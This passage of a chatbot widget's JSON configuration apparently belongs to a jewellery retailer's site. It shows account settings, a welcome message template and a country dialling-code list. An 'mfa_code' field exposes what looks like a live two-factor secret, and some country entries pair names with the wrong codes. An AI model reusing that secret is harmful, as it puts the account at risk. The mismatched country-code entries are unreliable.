","tfa_on":"0","tfa_bots":null,"configure_text_sms":"0","account_reject_reason":null,"addon_reject_reason":null,"weeklytarget":"0","vendasta_status":"A","vendasta_action":null,"vendasta_account_user_id":"","vendasta_user_parent_id":"0","addon_id":null,"addon_activation_id":null,"addon_status":null,"addon_action":null,"mobile_status":"N","gtmstatus":"","receive_all_chat_notification":"1","infusionsoft_app_name":null,"infusionsoft_api_key":null,"isdynamiccall":"OFF","isautomaticreports":"OFF","reporttype":"","pin_setting":"3","notify_human":"0","spark_user_id":null,"spark_user_name":null,"invalid_email_message":"This email id is invalid. Please enter again.","statusupdated":"2023-10-13 18:59:48","default_jump_in_msg":"Hi, human jumping in!","isAiChat":"ON","twillo_comp_outbond_notification":"0","reseller_workspace":"","reseller_review_workspace":"","reseller_reengage_commision":null,"default_workspace_id":"CB_46893","default_sms_workspace_id":"","default_fb_workspace_id":"","chat_popup_state":"0","country_code":"","user_bot_type":"","header_color":"#cd2131","bot_update_date":"2025-11-10 20:55:14","bot_update_domain":"danhov.com","new_onboard":"","design_type":"upgrade","enable_premium":null,"chat_email_plain":"OFF","reseller_playbook":"","newdashboardurl":"","billing_status":"DEACTIVE","billing_type":null,"reseller_monthly_fee":null,"password_update_status":"1","password_updated_at":"2023-10-17 05:12:43","mfa_auth":"0","mfa_code":"F2OQBSY6YXPXBLEX","voice_chat_subject":null,"imported":null,"crmCredentials":{"haveSalesforce":null,"haveInfusionsoft":null,"haveSugarCrm":null,"haveMarketPlace":null,"haveZapier":null,"haveAct":null,"lets_talk_web":"Danhov Jewelry","lets_talk_mobile":null,"lets_talk_popup_web":"1","lets_talk_popup_mobile":"1","is_different_lets_talk":"0","letsTalkPopup":"ON","text_style_mobile":null,"text_style_web":null,"haveServiceTitan":false},"welcomeButtonLists":[],"customButtonlocationList":[]},"review":[],"validatefield":{"1497167":"","1497168":""},"validatefieldReply":[],"phonenumbers":[],"location_review":[],"scheduleMemberSetting":null,"custom_builder_data":[{"branch_id":"1497168","branch_name":"Welcome Branch","workspace_id":"46893","user_id":"7206","validation":"","validation_reply":"","status":"1","created_at":"2023-05-09 16:44:07","position":"2","capture_as":"","target_branch":"1497167","target_branch_type":"0","is_end":"","updated_at":"2023-10-24 19:45:23","team_profile":"0","team_workspace_members":"0","live_chat_notification":"0","is_link_notification":"0","is_link_team_profile":"0","is_link_team_members":"0","transscript_rule":"","trans_script_rule_button":"","attachment_on_off":null,"select_contact":"0","selected_buckets":"","show_country_code":"0","bulk_zipcode":"0","exclude_other_rule":"0","gtmtriggerid":null,"trainyourAI":null,"is_llm_generated_message":"off","is_audio_welcome":"off","welcome_audio_path":null,"keypadSetting":null,"branch_questions":[{"auto_id":"2467896","question":"<div class=editorexist><div class=editorexist><div class=editorexist>Welcome to COMPANY_NAME! How can we help you?\n<\/div><\/div><\/div>","branch_id":"1497168","workspace_id":"46893","user_id":"7206","status":"1"}],"branch_buttons":[],"branch_question_responses":[],"multiplechoice":[]}],"capturedEntites":{"1497167":"","1497168":""},"companyPhoneNumber":"","workspace_detail":{"auto_id":"46893","name":"GPT Chat","category_id":"0","created_date":"2023-05-09 04:44:07","updated_date":"2023-10-25 15:31:50","user_id":"7206","status":"Y","default_workspace_id":"0","preview_date":"2023-10-24 20:05:08","response_time":"","bot_type":"WEB","voice_model":null,"updated":null,"assistant_id":null,"turboParsingConfigration":null,"is_required":"0","date_required":"0","user_timezone":null,"use_address":"0","country":"\"\"","state":null,"auto_sent":"0","is_squad_assistant":"no","transcriber_language":"en","parsed_data_mapping":null,"webhook_mandate_parsedata":null,"keypadSetting":null,"useZipCodeLoaction":"0","version":"v1"},"branch_has_notification_rules":false,"reseller_data":null,"url_branch_id":false,"localStorageData":null,"countryCodeLists":[{"id":"1","country_code":"+44","country_name":"UK (+44)","is_default":"0","created_date":"2020-04-02 13:05:10","iso_code":"GB"},{"id":"2","country_code":"+1","country_name":"USA(+1)","is_default":"1","created_date":"2020-04-02 13:05:10","iso_code":"US"},{"id":"3","country_code":"+213","country_name":"Algeria (+213)","is_default":"0","created_date":"2020-04-02 13:05:10","iso_code":"DZ"},{"id":"4","country_code":"+376","country_name":"Andorra (+376)","is_default":"0","created_date":"2020-04-02 13:05:10","iso_code":"AD"},{"id":"5","country_code":"+244","country_name":"Angola (+244)","is_default":"0","created_date":"2020-04-02 13:05:10","iso_code":"AO"},{"id":"6","country_code":"+1264","country_name":"Anguilla (+1264)","is_default":"0","created_date":"2020-04-02 13:05:10","iso_code":"AI"},{"id":"7","country_code":"+1268","country_name":"Antigua & Barbuda (+1268)","is_default":"0","created_date":"2020-04-02 13:05:10","iso_code":"AG"},{"id":"8","country_code":"+54","country_name":"Argentina (+54)","is_default":"0","created_date":"2020-04-02 13:05:10","iso_code":"AR"},{"id":"9","country_code":"+374","country_name":"Armenia (+374)","is_default":"0","created_date":"2020-04-02 13:05:10","iso_code":"AM"},{"id":"10","country_code":"+297","country_name":"Aruba (+297)","is_default":"0","created_date":"2020-04-02 13:05:10","iso_code":"AW"},{"id":"11","country_code":"+61","country_name":"Australia (+61)","is_default":"0","created_date":"2020-04-02 13:05:10","iso_code":"AU"},{"id":"12","country_code":"+43","country_name":"Austria (+43)","is_default":"0","created_date":"2020-04-02 13:05:10","iso_code":"AT"},{"id":"13","country_code":"+994","country_name":"Azerbaijan (+994)","is_default":"0","created_date":"2020-04-02 13:05:10","iso_code":"AZ"},{"id":"14","country_code":"+1242","country_name":"Bahamas (+1242)","is_default":"0","created_date":"2020-04-02 13:05:10","iso_code":"BS"},{"id":"15","country_code":"+973","country_name":"Bahrain (+973)","is_default":"0","created_date":"2020-04-02 13:05:10","iso_code":"BH"},{"id":"16","country_code":"+880","country_name":"Bangladesh (+880)","is_default":"0","created_date":"2020-04-02 13:05:10","iso_code":"BD"},{"id":"17","country_code":"+1246","country_name":"Barbados (+1246)","is_default":"0","created_date":"2020-04-02 13:05:10","iso_code":"BB"},{"id":"18","country_code":"+375","country_name":"Belarus (+375)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"BY"},{"id":"19","country_code":"+32","country_name":"Belgium (+32)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"BE"},{"id":"20","country_code":"+501","country_name":"Belize (+501)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"BZ"},{"id":"21","country_code":"+229","country_name":"Benin (+229)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"BJ"},{"id":"22","country_code":"+1441","country_name":"Bermuda (+1441)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"BM"},{"id":"23","country_code":"+975","country_name":"Bhutan (+975)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"BT"},{"id":"24","country_code":"+591","country_name":"Bolivia (+591)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"BO"},{"id":"25","country_code":"+387","country_name":"Bosnia Herzegovina (+387)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"BA"},{"id":"26","country_code":"+267","country_name":"Botswana (+267)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"BW"},{"id":"27","country_code":"+55","country_name":"Brazil (+55)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"BR"},{"id":"28","country_code":"+673","country_name":"Brunei (+673)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"BN"},{"id":"29","country_code":"+359","country_name":"Bulgaria (+359)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"BG"},{"id":"30","country_code":"+226","country_name":"Burkina Faso (+226)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"BF"},{"id":"31","country_code":"+257","country_name":"Burundi (+257)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"BI"},{"id":"32","country_code":"+855","country_name":"Cambodia (+855)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"KH"},{"id":"33","country_code":"+237","country_name":"Cameroon (+237)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"CM"},{"id":"34","country_code":"+238","country_name":"Cape Verde Islands (+238)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"CV"},{"id":"35","country_code":"+1345","country_name":"Cayman Islands (+1345)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"KY"},{"id":"36","country_code":"+236","country_name":"Central African Republic (+236)","is_default":"0","created_date":"2020-04-02 13:05:11","iso_code":"CF"},{"id":"37","country_code":"+56","country_name":"Chile (+56)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"CL"},{"id":"38","country_code":"+86","country_name":"China (+86)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"CN"},{"id":"39","country_code":"+57","country_name":"Colombia (+57)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"CO"},{"id":"40","country_code":"+269","country_name":"Mayotte (+269)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"KM"},{"id":"41","country_code":"+242","country_name":"Congo (+242)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"CG"},{"id":"42","country_code":"+682","country_name":"Cook Islands (+682)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"CK"},{"id":"43","country_code":"+506","country_name":"Costa Rica (+506)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"CR"},{"id":"44","country_code":"+385","country_name":"Croatia (+385)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"HR"},{"id":"45","country_code":"+53","country_name":"Cuba (+53)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"CU"},{"id":"46","country_code":"+90392","country_name":"Cyprus North (+90392)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"CY"},{"id":"47","country_code":"+357","country_name":"Cyprus South (+357)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"CY"},{"id":"48","country_code":"+42","country_name":"Czech Republic (+42)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"CZ"},{"id":"49","country_code":"+45","country_name":"Denmark (+45)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"DK"},{"id":"50","country_code":"+253","country_name":"Djibouti (+253)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"DJ"},{"id":"51","country_code":"+1809","country_name":"Dominican Republic (+1809)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"DO"},{"id":"52","country_code":"+593","country_name":"Ecuador (+593)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"EC"},{"id":"53","country_code":"+20","country_name":"Egypt (+20)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"EG"},{"id":"54","country_code":"+503","country_name":"El Salvador (+503)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"SV"},{"id":"55","country_code":"+240","country_name":"Equatorial Guinea (+240)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"GQ"},{"id":"56","country_code":"+291","country_name":"Eritrea (+291)","is_default":"0","created_date":"2020-04-02 13:05:12","iso_code":"ER"},{"id":"57","country_code":"+372","country_name":"Estonia (+372)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"EE"},{"id":"58","country_code":"+251","country_name":"Ethiopia (+251)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"ET"},{"id":"59","country_code":"+500","country_name":"Falkland Islands (+500)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"FK"},{"id":"60","country_code":"+298","country_name":"Faroe Islands (+298)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"FO"},{"id":"61","country_code":"+679","country_name":"Fiji (+679)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"FJ"},{"id":"62","country_code":"+358","country_name":"Finland (+358)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"FI"},{"id":"63","country_code":"+33","country_name":"France (+33)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"FR"},{"id":"64","country_code":"+594","country_name":"French Guiana (+594)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"GF"},{"id":"65","country_code":"+689","country_name":"French Polynesia (+689)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"PF"},{"id":"66","country_code":"+241","country_name":"Gabon (+241)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"GA"},{"id":"67","country_code":"+220","country_name":"Gambia (+220)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"GM"},{"id":"68","country_code":"+7880","country_name":"Georgia (+7880)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"GE"},{"id":"69","country_code":"+49","country_name":"Germany (+49)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"DE"},{"id":"70","country_code":"+233","country_name":"Ghana (+233)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"GH"},{"id":"71","country_code":"+350","country_name":"Gibraltar (+350)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"GI"},{"id":"72","country_code":"+30","country_name":"Greece (+30)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"GR"},{"id":"73","country_code":"+299","country_name":"Greenland (+299)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"GL"},{"id":"74","country_code":"+1473","country_name":"Grenada (+1473)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"GD"},{"id":"75","country_code":"+590","country_name":"Guadeloupe (+590)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"GP"},{"id":"76","country_code":"+671","country_name":"Guam (+671)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"GU"},{"id":"77","country_code":"+502","country_name":"Guatemala (+502)","is_default":"0","created_date":"2020-04-02 13:05:13","iso_code":"GT"},{"id":"78","country_code":"+224","country_name":"Guinea (+224)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"GN"},{"id":"79","country_code":"+245","country_name":"Guinea - Bissau (+245)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"GW"},{"id":"80","country_code":"+592","country_name":"Guyana (+592)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"GY"},{"id":"81","country_code":"+509","country_name":"Haiti (+509)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"HT"},{"id":"82","country_code":"+504","country_name":"Honduras (+504)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"HN"},{"id":"83","country_code":"+852","country_name":"Hong Kong (+852)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"HK"},{"id":"84","country_code":"+36","country_name":"Hungary (+36)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"HU"},{"id":"85","country_code":"+354","country_name":"Iceland (+354)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"IS"},{"id":"86","country_code":"+91","country_name":"India (+91)","is_default":"1","created_date":"2020-04-02 13:05:14","iso_code":"IN"},{"id":"87","country_code":"+62","country_name":"Indonesia (+62)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"ID"},{"id":"88","country_code":"+98","country_name":"Iran (+98)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"IR"},{"id":"89","country_code":"+964","country_name":"Iraq (+964)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"IQ"},{"id":"90","country_code":"+353","country_name":"Ireland (+353)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"IE"},{"id":"91","country_code":"+972","country_name":"Israel (+972)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"IL"},{"id":"92","country_code":"+39","country_name":"Italy (+39)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"VA"},{"id":"93","country_code":"+1876","country_name":"Jamaica (+1876)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"JM"},{"id":"94","country_code":"+81","country_name":"Japan (+81)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"JP"},{"id":"95","country_code":"+962","country_name":"Jordan (+962)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"JO"},{"id":"96","country_code":"+7","country_name":"Uzbekistan (+7)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"KZ"},{"id":"97","country_code":"+254","country_name":"Kenya (+254)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"KE"},{"id":"98","country_code":"+686","country_name":"Kiribati (+686)","is_default":"0","created_date":"2020-04-02 13:05:14","iso_code":"KI"},{"id":"99","country_code":"+850","country_name":"Korea North (+850)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"KP"},{"id":"100","country_code":"+82","country_name":"Korea South (+82)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"KR"},{"id":"101","country_code":"+965","country_name":"Kuwait (+965)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"KW"},{"id":"102","country_code":"+996","country_name":"Kyrgyzstan (+996)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"KG"},{"id":"103","country_code":"+856","country_name":"Laos (+856)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"LA"},{"id":"104","country_code":"+371","country_name":"Latvia (+371)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"LV"},{"id":"105","country_code":"+961","country_name":"Lebanon (+961)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"LB"},{"id":"106","country_code":"+266","country_name":"Lesotho (+266)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"LS"},{"id":"107","country_code":"+231","country_name":"Liberia (+231)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"LR"},{"id":"108","country_code":"+218","country_name":"Libya (+218)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"LY"},{"id":"109","country_code":"+417","country_name":"Liechtenstein (+417)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"LI"},{"id":"110","country_code":"+370","country_name":"Lithuania (+370)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"LT"},{"id":"111","country_code":"+352","country_name":"Luxembourg (+352)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"LU"},{"id":"112","country_code":"+853","country_name":"Macao (+853)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"MO"},{"id":"113","country_code":"+389","country_name":"Macedonia (+389)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"MK"},{"id":"114","country_code":"+261","country_name":"Madagascar (+261)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"MG"},{"id":"115","country_code":"+265","country_name":"Malawi (+265)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"MW"},{"id":"116","country_code":"+60","country_name":"Malaysia (+60)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"MY"},{"id":"117","country_code":"+960","country_name":"Maldives (+960)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"MV"},{"id":"118","country_code":"+223","country_name":"Mali (+223)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"ML"},{"id":"119","country_code":"+356","country_name":"Malta (+356)","is_default":"0","created_date":"2020-04-02 13:05:15","iso_code":"MT"},{"id":"120","country_code":"+692","country_name":"Marshall Islands (+692)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"MH"},{"id":"121","country_code":"+596","country_name":"Martinique (+596)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"MQ"},{"id":"122","country_code":"+222","country_name":"Mauritania (+222)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"MR"},{"id":"123","country_code":"+52","country_name":"Mexico (+52)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"MX"},{"id":"124","country_code":"+691","country_name":"Micronesia (+691)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"FM"},{"id":"125","country_code":"+373","country_name":"Moldova (+373)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"MD"},{"id":"126","country_code":"+377","country_name":"Monaco (+377)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"MC"},{"id":"127","country_code":"+976","country_name":"Mongolia (+976)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"MN"},{"id":"128","country_code":"+1664","country_name":"Montserrat (+1664)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"MS"},{"id":"129","country_code":"+212","country_name":"Morocco (+212)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"MA"},{"id":"130","country_code":"+258","country_name":"Mozambique (+258)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"MZ"},{"id":"131","country_code":"+95","country_name":"Myanmar (+95)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"MM"},{"id":"132","country_code":"+264","country_name":"Namibia (+264)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"NA"},{"id":"133","country_code":"+674","country_name":"Nauru (+674)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"NR"},{"id":"134","country_code":"+977","country_name":"Nepal (+977)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"NP"},{"id":"135","country_code":"+31","country_name":"Netherlands (+31)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"NL"},{"id":"136","country_code":"+687","country_name":"New Caledonia (+687)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"NC"},{"id":"137","country_code":"+64","country_name":"New Zealand (+64)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"NZ"},{"id":"138","country_code":"+505","country_name":"Nicaragua (+505)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"NI"},{"id":"139","country_code":"+227","country_name":"Niger (+227)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"NE"},{"id":"140","country_code":"+234","country_name":"Nigeria (+234)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"NG"},{"id":"141","country_code":"+683","country_name":"Niue (+683)","is_default":"0","created_date":"2020-04-02 13:05:16","iso_code":"NU"},{"id":"142","country_code":"+672","country_name":"Norfolk Islands (+672)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"CC"},{"id":"143","country_code":"+670","country_name":"Northern Marianas (+670)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"TL"},{"id":"144","country_code":"+47","country_name":"Norway (+47)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"NO"},{"id":"145","country_code":"+968","country_name":"Oman (+968)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"OM"},{"id":"146","country_code":"+680","country_name":"Palau (+680)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"PW"},{"id":"147","country_code":"+507","country_name":"Panama (+507)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"PA"},{"id":"148","country_code":"+675","country_name":"Papua New Guinea (+675)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"PG"},{"id":"149","country_code":"+595","country_name":"Paraguay (+595)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"PY"},{"id":"150","country_code":"+51","country_name":"Peru (+51)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"PE"},{"id":"151","country_code":"+63","country_name":"Philippines (+63)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"PH"},{"id":"152","country_code":"+48","country_name":"Poland (+48)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"PL"},{"id":"153","country_code":"+351","country_name":"Portugal (+351)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"PT"},{"id":"154","country_code":"+1787","country_name":"Puerto Rico (+1787)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"PR"},{"id":"155","country_code":"+974","country_name":"Qatar (+974)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"QA"},{"id":"156","country_code":"+262","country_name":"Reunion (+262)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"RE"},{"id":"157","country_code":"+40","country_name":"Romania (+40)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"RO"},{"id":"158","country_code":"+250","country_name":"Rwanda (+250)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"RW"},{"id":"159","country_code":"+378","country_name":"San Marino (+378)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"SM"},{"id":"160","country_code":"+239","country_name":"Sao Tome & Principe (+239)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"ST"},{"id":"161","country_code":"+966","country_name":"Saudi Arabia (+966)","is_default":"0","created_date":"2020-04-02 13:05:17","iso_code":"SA"},{"id":"162","country_code":"+221","country_name":"Senegal (+221)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"SN"},{"id":"163","country_code":"+381","country_name":"Serbia (+381)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"CS"},{"id":"164","country_code":"+248","country_name":"Seychelles (+248)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"SC"},{"id":"165","country_code":"+232","country_name":"Sierra Leone (+232)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"SL"},{"id":"166","country_code":"+65","country_name":"Singapore (+65)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"SG"},{"id":"167","country_code":"+421","country_name":"Slovak Republic (+421)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"SK"},{"id":"168","country_code":"+386","country_name":"Slovenia (+386)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"SI"},{"id":"169","country_code":"+677","country_name":"Solomon Islands (+677)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"SB"},{"id":"170","country_code":"+252","country_name":"Somalia (+252)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"SO"},{"id":"171","country_code":"+27","country_name":"South Africa (+27)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"ZA"},{"id":"172","country_code":"+34","country_name":"Spain (+34)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"ES"},{"id":"173","country_code":"+94","country_name":"Sri Lanka (+94)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"LK"},{"id":"174","country_code":"+290","country_name":"St. Helena (+290)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"SH"},{"id":"175","country_code":"+1869","country_name":"St. Kitts (+1869)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"KN"},{"id":"176","country_code":"+1758","country_name":"St. Lucia (+1758)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"LC"},{"id":"177","country_code":"+249","country_name":"Sudan (+249)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"SD"},{"id":"178","country_code":"+597","country_name":"Suriname (+597)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"SR"},{"id":"179","country_code":"+268","country_name":"Swaziland (+268)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"SZ"},{"id":"180","country_code":"+46","country_name":"Sweden (+46)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"SE"},{"id":"181","country_code":"+41","country_name":"Switzerland (+41)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"CH"},{"id":"182","country_code":"+963","country_name":"Syria (+963)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"SY"},{"id":"183","country_code":"+886","country_name":"Taiwan (+886)","is_default":"0","created_date":"2020-04-02 13:05:18","iso_code":"TW"},{"id":"184","country_code":"+66","country_name":"Thailand (+66)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"TH"},{"id":"185","country_code":"+228","country_name":"Togo (+228)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"TG"},{"id":"186","country_code":"+676","country_name":"Tonga (+676)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"TO"},{"id":"187","country_code":"+1868","country_name":"Trinidad & Tobago (+1868)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"TT"},{"id":"188","country_code":"+216","country_name":"Tunisia (+216)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"TN"},{"id":"189","country_code":"+90","country_name":"Turkey (+90)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"TR"},{"id":"190","country_code":"+993","country_name":"Turkmenistan (+993)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"TM"},{"id":"191","country_code":"+1649","country_name":"Turks & Caicos Islands (+1649)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"TC"},{"id":"192","country_code":"+688","country_name":"Tuvalu (+688)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"TV"},{"id":"193","country_code":"+256","country_name":"Uganda (+256)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"UG"},{"id":"194","country_code":"+380","country_name":"Ukraine (+380)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"UA"},{"id":"195","country_code":"+971","country_name":"United Arab Emirates (+971)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"AE"},{"id":"196","country_code":"+598","country_name":"Uruguay (+598)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"UY"},{"id":"197","country_code":"+678","country_name":"Vanuatu (+678)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"VU"},{"id":"198","country_code":"+379","country_name":"Vatican City (+379)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"VA"},{"id":"199","country_code":"+58","country_name":"Venezuela (+58)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"VE"},{"id":"200","country_code":"+84","country_name":"Virgin Islands - US (+1340)","is_default":"0","created_date":"2020-04-02 13:05:19","iso_code":"VN"},{"id":"201","country_code":"+681","country_name":"Wallis & Futuna (+681)","is_default":"0","created_date":"2020-04-02 13:05:20","iso_code":"WF"},{"id":"202","country_code":"+969","country_name":"Yemen 